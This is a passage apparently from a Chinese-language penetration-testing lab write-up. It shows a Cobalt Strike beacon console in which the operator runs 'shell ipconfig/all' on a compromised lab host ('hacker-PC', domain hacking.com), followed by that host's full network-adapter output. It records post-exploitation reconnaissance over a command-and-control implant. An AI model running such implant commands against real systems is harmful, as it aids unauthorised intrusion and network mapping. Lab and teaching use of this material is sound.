 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 43 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : hacker-PC
主 DNS 后缀 . . . . . . . . . . . : hacking.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : hacking.com
localdomain
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-10-C8-64
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e918:342:efd6:38e5%21(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.47.146(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
网卡1的相关信息
获得租约的时间 . . . . . . . . . : 2022年10月11日 20:37:48
租约过期的时间 . . . . . . . . . : 2022年10月11日 21:22:47
默认网关. . . . . . . . . . . . . : 192.168.47.2
DHCP 服务器 . . . . . . . . . . . : 192.168.47.254
DHCPv6 IAID . . . . . . . . . . . : 352324649
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-B5-F2-15-00-0C-29-8C-E3-2D
DNS 服务器 . . . . . . . . . . . : 192.168.47.2
主 WINS 服务器 . . . . . . . . . : 192.168.47.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Bluetooth 设备(个人区域网)
物理地址. . . . . . . . . . . . . : 14-13-33-90-15-E0
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-10-C8-5A
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::add7:1f3c:484d:764%11(首选)
IPv4 地址 . . . . . . . . . . . . : 10.0.0.4(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.0.2
网卡2的相关信息
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-B5-F2-15-00-0C-29-8C-E3-2D
DNS 服务器 . . . . . . . . . . . : 10.0.0.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{AF449BB8-2BEA-4E41-978B-038655881BCE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是